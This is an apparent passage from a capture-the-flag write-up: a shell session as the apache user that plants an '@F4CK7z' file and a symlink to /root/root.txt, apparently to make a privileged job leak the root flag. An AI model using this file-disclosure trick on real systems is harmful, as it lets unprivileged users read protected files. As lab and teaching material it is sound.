 bash-4.2$ touch @F4CK7z
touch @F4CK7z
bash-4.2$ ln -s /root/root.txt F4CK7z
ln -s /root/root.txt F4CK7z
bash-4.2$ date
date
Fri Aug 16 16:11:47 CEST 2019
bash-4.2$ ls -la
ls -la
total 0
drwxr-x--x. 2 apache apache  35 Aug 16 16:11 .
drwxr-xr-x. 6 root   root   176 Oct 23  2018 ..
-rw-r--r--. 1 apache apache   0 Aug 16 16:11 @F4CK7z
lrwxrwxrwx. 1 apache apache  14 Aug 16 16:11 F4CK7z -> /root/root.txt